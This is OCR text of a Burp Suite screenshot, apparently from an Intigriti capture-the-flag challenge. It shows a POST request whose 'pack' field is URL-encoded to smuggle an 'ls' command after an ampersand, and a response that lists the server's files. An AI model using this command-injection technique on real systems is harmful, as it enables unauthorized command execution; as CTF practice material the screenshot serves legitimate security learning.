 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://traveller.ctf.intigriti.io ?
Request
Pretty Raw \n Actions
1 POST /package2-details.php HTTP/2
2 Host: traveller.ctf.intigriti.io
3 Cookie: INGRESSCOOKIE=1647087581.783.12168.278409|4b7ab723117e1ce3f4ab80056a201cf7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://traveller.ctf.intigriti.io
11 Dnt: 1
12 Referer: https://traveller.ctf.intigriti.io/package2-details.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 pack=Single%26%6c%73&submit=Submit
Response
Pretty Raw Render \n Actions
€4000 total price
</td>
171 </tr>
172 </tbody>
173 </table>
174 </div>
175 </div>
176 </div>
177
178 <center>
about-us.html
179 administrator
180 assets
181 blog-details.html
182 blog.html
183 check.sh
184 contact.html
185 index.html
186 package-details.php
187 package2-details.php
188 packages.html
189 rdp.html
190 testimonials.html
191 vendor
192 Spots left: 42.
193 </center>
194
INSPECTOR